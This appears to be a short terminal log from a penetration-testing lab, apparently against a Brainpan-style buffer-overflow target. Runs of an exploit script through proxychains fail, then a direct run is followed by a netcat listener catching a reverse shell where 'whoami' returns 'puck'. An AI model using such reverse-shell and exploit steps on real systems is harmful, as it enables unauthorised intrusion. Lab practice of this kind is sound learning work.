 [proxychains] Dynamic chain  ...  127.0.0.1:1082  ...  127.0.0.1:1081 <--socket error or timeout!
[proxychains] Dynamic chain  ...  127.0.0.1:1082  ...  127.0.0.1:1080 <--socket error or timeout!
[proxychains] Dynamic chain  ...  127.0.0.1:1082  ...  192.168.60.4:9999 <--socket error or timeout!
Error: [Errno 111] Connection refused
❯ nvim final.py
❯ proxychains python3 final.py
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
[proxychains] Dynamic chain  ...  127.0.0.1:1082  ...  127.0.0.1:1081 <--socket error or timeout!
[proxychains] Dynamic chain  ...  127.0.0.1:1082  ...  127.0.0.1:1080 <--socket error or timeout!
[proxychains] Dynamic chain  ...  127.0.0.1:1082  ...  192.168.60.4:9999 <--socket error or timeout!
Error: [Errno 111] Connection refused
❯ python3 final.py
/home/axel/buff/brain
❯ rlwrap nc -lnvp 9988
listening on [any] 9988 ...
connect to [192.168.1.38] from (UNKNOWN) [192.168.1.22] 44630
whoami
puck